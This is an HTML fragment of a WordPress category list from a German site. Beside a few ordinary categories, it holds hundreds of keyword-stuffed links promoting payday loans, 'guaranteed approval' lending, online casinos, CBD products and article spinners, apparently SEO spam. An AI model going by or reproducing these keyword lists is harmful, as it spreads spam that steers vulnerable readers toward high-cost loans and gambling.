	<li class="cat-item cat-item-31"><a href="http://aufphasen.de/?cat=31" >21 Dukes Casino</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://aufphasen.de/?cat=202" >24 hour payday loans near me</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://aufphasen.de/?cat=428" >2nd chance payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://aufphasen.de/?cat=173" >30 day loan no credit check</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://aufphasen.de/?cat=478" >300 dollar loans</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://aufphasen.de/?cat=389" >300 loan</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://aufphasen.de/?cat=485" >300 loans</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://aufphasen.de/?cat=272" >35 cash</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://aufphasen.de/?cat=715" >35 cash loan review</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://aufphasen.de/?cat=273" >35 cash loan reviews</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://aufphasen.de/?cat=716" >35 cash loans</a>
</li>
	<li class="cat-item cat-item-436"><a href="http://aufphasen.de/?cat=436" >35 Cash online</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://aufphasen.de/?cat=264" >35 loan</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://aufphasen.de/?cat=432" >35 sash loans</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://aufphasen.de/?cat=461" >35 sash payday loan</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://aufphasen.de/?cat=315" >35cash</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://aufphasen.de/?cat=238" >35cash com reviews</a>
</li>
	<li class="cat-item cat-item-444"><a href="http://aufphasen.de/?cat=444" >400 cash</a>
</li>
	<li class="cat-item cat-item-669"><a href="http://aufphasen.de/?cat=669" >400 dollar loan</a>
</li>
	<li class="cat-item cat-item-661"><a href="http://aufphasen.de/?cat=661" >400 dollar loans</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://aufphasen.de/?cat=506" >400 dollar payday loan</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://aufphasen.de/?cat=100" >400 loan</a>
</li>
	<li class="cat-item cat-item-469"><a href="http://aufphasen.de/?cat=469" >400 payday loan</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://aufphasen.de/?cat=261" >45 cash loan</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://aufphasen.de/?cat=245" >45 cash now</a>
</li>
	<li class="cat-item cat-item-427"><a href="http://aufphasen.de/?cat=427" >45 cash now reviews</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://aufphasen.de/?cat=278" >45 cash review</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://aufphasen.de/?cat=252" >45 payday loan</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://aufphasen.de/?cat=244" >45cash</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://aufphasen.de/?cat=234" >45cash loan reviews</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://aufphasen.de/?cat=257" >45cash reviews</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://aufphasen.de/?cat=554" >50 dollar loan</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://aufphasen.de/?cat=83" >50 dragons Casino</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://aufphasen.de/?cat=553" >50 payday loan</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://aufphasen.de/?cat=164" >500 dollar loan</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://aufphasen.de/?cat=517" >500 dollar loan bad credit</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://aufphasen.de/?cat=499" >500 dollar loan with bad credit</a>
</li>
	<li class="cat-item cat-item-622"><a href="http://aufphasen.de/?cat=622" >500 dollar loans</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://aufphasen.de/?cat=664" >500 dollar payday loan</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://aufphasen.de/?cat=271" >500 fast cash</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://aufphasen.de/?cat=46" >500 fast cash customer service</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://aufphasen.de/?cat=699" >500 fast cash loan</a>
</li>
	<li class="cat-item cat-item-692"><a href="http://aufphasen.de/?cat=692" >500 fast cash loans</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://aufphasen.de/?cat=338" >500 loan no credit check</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://aufphasen.de/?cat=676" >500 loan online</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://aufphasen.de/?cat=268" >500 loans no credit check</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://aufphasen.de/?cat=662" >500fastcash</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://aufphasen.de/?cat=709" >500fastcash payday loan</a>
</li>
	<li class="cat-item cat-item-697"><a href="http://aufphasen.de/?cat=697" >67 cash loan</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://aufphasen.de/?cat=340" >67 cash loans</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://aufphasen.de/?cat=350" >67 cash reviews</a>
</li>
	<li class="cat-item cat-item-355"><a href="http://aufphasen.de/?cat=355" >67 loans</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://aufphasen.de/?cat=196" >7 sultans</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://aufphasen.de/?cat=224" >7 sultans mobile</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://aufphasen.de/?cat=440" >745 cash</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://aufphasen.de/?cat=330" >745 cash loans</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://aufphasen.de/?cat=462" >745 cash login</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://aufphasen.de/?cat=263" >albany finance</a>
</li>
	<li class="cat-item cat-item-631"><a href="http://aufphasen.de/?cat=631" >albany finance loan</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://aufphasen.de/?cat=706" >albany finance loans</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://aufphasen.de/?cat=339" >albany finance monroe la</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://aufphasen.de/?cat=259" >albany finance west monroe la</a>
</li>
	<li class="cat-item cat-item-657"><a href="http://aufphasen.de/?cat=657" >albany loan</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://aufphasen.de/?cat=649" >albany loan companies</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://aufphasen.de/?cat=1" >Allgemein</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://aufphasen.de/?cat=696" >ameri loan</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://aufphasen.de/?cat=703" >americash</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://aufphasen.de/?cat=656" >americash advanced</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://aufphasen.de/?cat=711" >americash loans</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://aufphasen.de/?cat=646" >americash loans near me</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://aufphasen.de/?cat=688" >americash loans review</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://aufphasen.de/?cat=396" >Ameriloan</a>
</li>
	<li class="cat-item cat-item-354"><a href="http://aufphasen.de/?cat=354" >Ameriloan payday</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://aufphasen.de/?cat=395" >Ameriloan payday loan</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://aufphasen.de/?cat=665" >ameriloan review</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://aufphasen.de/?cat=321" >article rewriter</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://aufphasen.de/?cat=221" >article rewriter tools</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://aufphasen.de/?cat=188" >articles spinner</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://aufphasen.de/?cat=735" >b and f finance</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://aufphasen.de/?cat=737" >b and f loan</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://aufphasen.de/?cat=733" >b&amp;f finance loan</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://aufphasen.de/?cat=745" >b3 cash solution</a>
</li>
	<li class="cat-item cat-item-742"><a href="http://aufphasen.de/?cat=742" >b3 cash solution loan</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://aufphasen.de/?cat=743" >b3 cash solution loans</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://aufphasen.de/?cat=744" >b3 cash solution near me</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://aufphasen.de/?cat=746" >b3 cash solution payday loan</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://aufphasen.de/?cat=111" >bad credit history personal loans</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://aufphasen.de/?cat=578" >bad credit loans</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://aufphasen.de/?cat=125" >bad credit loans australia guaranteed approval</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://aufphasen.de/?cat=21" >Best Online Canadian Casino</a>
</li>
	<li class="cat-item cat-item-507"><a href="http://aufphasen.de/?cat=507" >best online payday loan</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://aufphasen.de/?cat=521" >best online payday loans</a>
</li>
	<li class="cat-item cat-item-569"><a href="http://aufphasen.de/?cat=569" >best payday loans</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://aufphasen.de/?cat=570" >best payday loans online</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://aufphasen.de/?cat=516" >best same day loans</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://aufphasen.de/?cat=505" >big valley financial login</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://aufphasen.de/?cat=281" >big valley financial payday loans</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://aufphasen.de/?cat=149" >bitcoin casino reviews</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://aufphasen.de/?cat=681" >blue loans</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://aufphasen.de/?cat=673" >blue trust loan</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://aufphasen.de/?cat=689" >blue trust loans</a>
</li>
	<li class="cat-item cat-item-633"><a href="http://aufphasen.de/?cat=633" >blue trust payday loans</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://aufphasen.de/?cat=176" >bmg payday loan</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://aufphasen.de/?cat=233" >bmg payday loans</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://aufphasen.de/?cat=183" >boat finance</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://aufphasen.de/?cat=292" >bottom dollar loan</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://aufphasen.de/?cat=317" >bottom dollar loans</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://aufphasen.de/?cat=307" >bottom dollar payday loan</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://aufphasen.de/?cat=710" >bright payday loan</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://aufphasen.de/?cat=327" >bright star cash</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://aufphasen.de/?cat=306" >bright star cash review</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://aufphasen.de/?cat=666" >bright star loans</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://aufphasen.de/?cat=641" >brightstar cash</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://aufphasen.de/?cat=433" >brookwood loans promo code</a>
</li>
	<li class="cat-item cat-item-441"><a href="http://aufphasen.de/?cat=441" >brookwood payday loans</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://aufphasen.de/?cat=151" >car rental in nj</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://aufphasen.de/?cat=160" >car rental puerto rico</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://aufphasen.de/?cat=203" >caravan finance</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://aufphasen.de/?cat=658" >cash 1 loan</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://aufphasen.de/?cat=642" >cash 1 loans</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://aufphasen.de/?cat=236" >cash 45</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://aufphasen.de/?cat=241" >cash 45 loan</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://aufphasen.de/?cat=206" >cash advance huntsville al</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://aufphasen.de/?cat=573" >cash advance usa</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://aufphasen.de/?cat=500" >cash advances near me</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://aufphasen.de/?cat=141" >cash america today</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://aufphasen.de/?cat=242" >cash fairy</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://aufphasen.de/?cat=560" >cash fairy loans</a>
</li>
	<li class="cat-item cat-item-564"><a href="http://aufphasen.de/?cat=564" >cash fairy online</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://aufphasen.de/?cat=561" >cash fairy payday loan</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://aufphasen.de/?cat=243" >cash fairy reviews</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://aufphasen.de/?cat=92" >cash loan advance</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://aufphasen.de/?cat=114" >cash loan in 1 hour</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://aufphasen.de/?cat=189" >cash loan now</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://aufphasen.de/?cat=110" >cash loans fast</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://aufphasen.de/?cat=39" >cash loans huntsville al</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://aufphasen.de/?cat=336" >cash loans usa</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://aufphasen.de/?cat=495" >cash net usa</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://aufphasen.de/?cat=390" >cash now</a>
</li>
	<li class="cat-item cat-item-379"><a href="http://aufphasen.de/?cat=379" >cash now loan</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://aufphasen.de/?cat=346" >cash now near me</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://aufphasen.de/?cat=347" >cash now payday</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://aufphasen.de/?cat=671" >cash one loan</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://aufphasen.de/?cat=680" >cash one loans</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://aufphasen.de/?cat=707" >cash one reviews</a>
</li>
	<li class="cat-item cat-item-361"><a href="http://aufphasen.de/?cat=361" >cash till payday</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://aufphasen.de/?cat=371" >cash till payday loan</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://aufphasen.de/?cat=392" >cash till payday online</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://aufphasen.de/?cat=191" >cash usa loans</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://aufphasen.de/?cat=34" >cash usa net</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://aufphasen.de/?cat=235" >cash usa network</a>
</li>
	<li class="cat-item cat-item-653"><a href="http://aufphasen.de/?cat=653" >cash1 loans</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://aufphasen.de/?cat=616" >cashadvanceusa</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://aufphasen.de/?cat=723" >cashcall loan</a>
</li>
	<li class="cat-item cat-item-722"><a href="http://aufphasen.de/?cat=722" >cashcall loans online</a>
</li>
	<li class="cat-item cat-item-751"><a href="http://aufphasen.de/?cat=751" >cashcall payday loans</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://aufphasen.de/?cat=313" >cashfairy</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://aufphasen.de/?cat=786" >cashnetusa</a>
</li>
	<li class="cat-item cat-item-787"><a href="http://aufphasen.de/?cat=787" >cashnetusa lending</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://aufphasen.de/?cat=784" >cashnetusa loan</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://aufphasen.de/?cat=785" >cashnetusa loans</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://aufphasen.de/?cat=162" >casinos in reykjavik</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://aufphasen.de/?cat=154" >castle loans</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://aufphasen.de/?cat=135" >castle payday</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://aufphasen.de/?cat=492" >castle payday loan</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://aufphasen.de/?cat=484" >castle payday loans</a>
</li>
	<li class="cat-item cat-item-610"><a href="http://aufphasen.de/?cat=610" >castle payday loans review</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://aufphasen.de/?cat=729" >cbd apothecary</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://aufphasen.de/?cat=728" >cbd apothecary online</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://aufphasen.de/?cat=174" >cheap car hire</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://aufphasen.de/?cat=51" >check cashing fargo nd</a>
</li>
	<li class="cat-item cat-item-701"><a href="http://aufphasen.de/?cat=701" >check mate payday loans</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://aufphasen.de/?cat=38" >check n go huntsville al</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://aufphasen.de/?cat=674" >checkmate cash advance</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://aufphasen.de/?cat=700" >checkmate loan</a>
</li>
	<li class="cat-item cat-item-655"><a href="http://aufphasen.de/?cat=655" >checkmate loans</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://aufphasen.de/?cat=684" >checkmate payday loan</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://aufphasen.de/?cat=67" >Choy Sun Doa Slot</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://aufphasen.de/?cat=477" >christmas loan</a>
</li>
	<li class="cat-item cat-item-531"><a href="http://aufphasen.de/?cat=531" >christmas loans</a>
</li>
	<li class="cat-item cat-item-527"><a href="http://aufphasen.de/?cat=527" >christmas loans no credit check</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://aufphasen.de/?cat=530" >christmas loans online</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://aufphasen.de/?cat=30" >Cleos Vip Room Casino</a>
</li>
	<li class="cat-item cat-item-424"><a href="http://aufphasen.de/?cat=424" >content spinner</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://aufphasen.de/?cat=731" >cure cbd</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://aufphasen.de/?cat=730" >cure cbd products</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://aufphasen.de/?cat=767" >dash cash loans</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://aufphasen.de/?cat=766" >dash cash payday loan</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://aufphasen.de/?cat=768" >dash of cash loan</a>
</li>
	<li class="cat-item cat-item-769"><a href="http://aufphasen.de/?cat=769" >dash of cash reviews</a>
</li>
	<li class="cat-item cat-item-565"><a href="http://aufphasen.de/?cat=565" >delaware payday loan</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://aufphasen.de/?cat=305" >delaware payday loans</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://aufphasen.de/?cat=559" >direct lender payday loans</a>
</li>
	<li class="cat-item cat-item-386"><a href="http://aufphasen.de/?cat=386" >direct payday lenders no third party</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://aufphasen.de/?cat=589" >direct payday lenders no third party no teletrack</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://aufphasen.de/?cat=366" >direct payday lenders only no third party</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://aufphasen.de/?cat=250" >direct payday loan lenders</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://aufphasen.de/?cat=585" >download website</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://aufphasen.de/?cat=9" >e-whiteboard.org</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://aufphasen.de/?cat=302" >easy financial reviews</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://aufphasen.de/?cat=119" >easy loans no credit check no job</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://aufphasen.de/?cat=126" >easy loans online</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://aufphasen.de/?cat=24" >easy money huntsville al</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://aufphasen.de/?cat=28" >easy money payday loans</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://aufphasen.de/?cat=158" >easy rental car</a>
</li>
	<li class="cat-item cat-item-431"><a href="http://aufphasen.de/?cat=431" >easy tribal loans no credit check</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://aufphasen.de/?cat=448" >easyfinance</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://aufphasen.de/?cat=279" >easyfinancial</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://aufphasen.de/?cat=10" >Education</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://aufphasen.de/?cat=117" >emergency cash loans no credit check</a>
</li>
	<li class="cat-item cat-item-453"><a href="http://aufphasen.de/?cat=453" >emergency loan no job</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://aufphasen.de/?cat=460" >emergency loan unemployed</a>
</li>
	<li class="cat-item cat-item-612"><a href="http://aufphasen.de/?cat=612" >emergency loans bad credit</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://aufphasen.de/?cat=124" >emergency payday loans</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://aufphasen.de/?cat=256" >example</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://aufphasen.de/?cat=566" >ez cash loan</a>
</li>
	<li class="cat-item cat-item-718"><a href="http://aufphasen.de/?cat=718" >ez cash loans</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://aufphasen.de/?cat=520" >ez money</a>
</li>
	<li class="cat-item cat-item-567"><a href="http://aufphasen.de/?cat=567" >ez money loan</a>
</li>
	<li class="cat-item cat-item-568"><a href="http://aufphasen.de/?cat=568" >ez money online</a>
</li>
	<li class="cat-item cat-item-614"><a href="http://aufphasen.de/?cat=614" >ez money payday loans</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://aufphasen.de/?cat=311" >ez payday loans</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://aufphasen.de/?cat=316" >fast efunds</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://aufphasen.de/?cat=291" >fast efunds lending</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://aufphasen.de/?cat=322" >fast efunds loan</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://aufphasen.de/?cat=293" >fast efunds loans</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://aufphasen.de/?cat=326" >fast efunds payday loans</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://aufphasen.de/?cat=89" >fast loan online</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://aufphasen.de/?cat=120" >fast loans</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://aufphasen.de/?cat=515" >fast payday loans</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://aufphasen.de/?cat=25" >fast payday loans online</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://aufphasen.de/?cat=483" >fastest online loans</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://aufphasen.de/?cat=514" >fastest payday loans</a>
</li>
	<li class="cat-item cat-item-800"><a href="http://aufphasen.de/?cat=800" >fig loan</a>
</li>
	<li class="cat-item cat-item-801"><a href="http://aufphasen.de/?cat=801" >fig loan near me</a>
</li>
	<li class="cat-item cat-item-802"><a href="http://aufphasen.de/?cat=802" >fig loans</a>
</li>
	<li class="cat-item cat-item-799"><a href="http://aufphasen.de/?cat=799" >fig payday loan</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://aufphasen.de/?cat=401" >first cash advance</a>
</li>
	<li class="cat-item cat-item-373"><a href="http://aufphasen.de/?cat=373" >first cash advance loan payday</a>
</li>
	<li class="cat-item cat-item-792"><a href="http://aufphasen.de/?cat=792" >first day loan</a>
</li>
	<li class="cat-item cat-item-791"><a href="http://aufphasen.de/?cat=791" >first day loan near me</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://aufphasen.de/?cat=790" >first day loan online</a>
</li>
	<li class="cat-item cat-item-789"><a href="http://aufphasen.de/?cat=789" >first day payday loan</a>
</li>
	<li class="cat-item cat-item-788"><a href="http://aufphasen.de/?cat=788" >first day payday loans</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://aufphasen.de/?cat=77" >flash casino</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://aufphasen.de/?cat=116" >free pokies online</a>
</li>
	<li class="cat-item cat-item-410"><a href="http://aufphasen.de/?cat=410" >gentle breeze loan</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://aufphasen.de/?cat=35" >gentle breeze loans</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://aufphasen.de/?cat=353" >gentle breeze loans reviews</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://aufphasen.de/?cat=194" >gentle breeze online</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://aufphasen.de/?cat=608" >gentle breeze payday loan</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://aufphasen.de/?cat=47" >gentle breeze payday loans</a>
</li>
	<li class="cat-item cat-item-693"><a href="http://aufphasen.de/?cat=693" >gentle breeze tribal lending</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://aufphasen.de/?cat=55" >gentlebreeze</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://aufphasen.de/?cat=54" >gentlebreezeonline</a>
</li>
	<li class="cat-item cat-item-345"><a href="http://aufphasen.de/?cat=345" >get a loan no matter what</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://aufphasen.de/?cat=651" >get a loan now</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://aufphasen.de/?cat=329" >get green circle</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://aufphasen.de/?cat=325" >get green circle loans</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://aufphasen.de/?cat=702" >get loan now</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://aufphasen.de/?cat=708" >golden valley lending review</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://aufphasen.de/?cat=352" >golden valley loan</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://aufphasen.de/?cat=704" >golden valley loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://aufphasen.de/?cat=27" >Gong Xi Fa Cai</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://aufphasen.de/?cat=727" >good lyfe cbd online</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://aufphasen.de/?cat=691" >green circle loan</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://aufphasen.de/?cat=645" >green circle loans</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://aufphasen.de/?cat=286" >green pine lending</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://aufphasen.de/?cat=285" >green pine loans</a>
</li>
	<li class="cat-item cat-item-409"><a href="http://aufphasen.de/?cat=409" >green pine payday loans</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://aufphasen.de/?cat=63" >green tree lending</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://aufphasen.de/?cat=70" >green tree loan</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://aufphasen.de/?cat=300" >green tree loans</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://aufphasen.de/?cat=275" >green tree payday loan</a>
</li>
	<li class="cat-item cat-item-491"><a href="http://aufphasen.de/?cat=491" >green tree payday loans</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://aufphasen.de/?cat=747" >greenline loans</a>
</li>
	<li class="cat-item cat-item-748"><a href="http://aufphasen.de/?cat=748" >greenline loans near me</a>
</li>
	<li class="cat-item cat-item-749"><a href="http://aufphasen.de/?cat=749" >greenline payday loan</a>
</li>
	<li class="cat-item cat-item-750"><a href="http://aufphasen.de/?cat=750" >greenline payday loans</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://aufphasen.de/?cat=308" >greenpine lending</a>
</li>
	<li class="cat-item cat-item-598"><a href="http://aufphasen.de/?cat=598" >greentree loan</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://aufphasen.de/?cat=14" >Greetings</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://aufphasen.de/?cat=679" >guaranteed loan approval</a>
</li>
	<li class="cat-item cat-item-360"><a href="http://aufphasen.de/?cat=360" >guaranteed loans no matter what</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://aufphasen.de/?cat=368" >guaranteed payday loan</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://aufphasen.de/?cat=365" >guaranteed payday loan no third party</a>
</li>
	<li class="cat-item cat-item-356"><a href="http://aufphasen.de/?cat=356" >guaranteed payday loans</a>
</li>
	<li class="cat-item cat-item-357"><a href="http://aufphasen.de/?cat=357" >guaranteed payday loans direct lenders</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://aufphasen.de/?cat=298" >guaranteed payday loans no teletrack</a>
</li>
